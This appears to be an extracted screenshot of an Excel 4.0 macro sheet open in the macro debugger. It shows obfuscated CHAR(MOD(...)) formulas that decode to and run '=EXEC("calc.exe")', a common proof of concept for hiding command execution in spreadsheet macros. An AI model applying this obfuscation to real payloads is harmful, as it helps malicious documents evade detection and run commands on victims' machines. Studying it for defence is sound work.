 R2C1 fx =CONCATENATE(CHAR(MOD(427,366)),CHAR(MOD(347,278)),CHAR(MOD(623,535)),CHAR(MOD(634,565)),CHAR(MOD(157,90)),CHAR(MOD(543,503)),CHA
1
1
2 =CONCATENATE(CHAR(MOD(427,366)),CHAR(MOD(347,278)),CHAR(MOD(623,535)),CHAR(MOD(634,565)),CHAR(MOD(157,90)),CHAR(MOD(543,503)),CHAR(MOD(382,348)),CHAR(MOD(345,246
3 =CONCATENATE(CHAR(MOD(259,160)),CHAR(MOD(557,511)),CHAR(MOD(619,518)),CHAR(MOD(356,236)),CHAR(MOD(595,494)),CHAR(MOD(491,457)),CHAR(MOD(284,243)))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
7
8
9
10
11
12
13
14
15
16
Single Step
Cell: [Book1]Macro1!R4C1
Formula:
=CONCATENATE("=EXEC(""cal","c.exe"")")
Step Into Evaluate Halt Goto
Step Over Pause Continue Help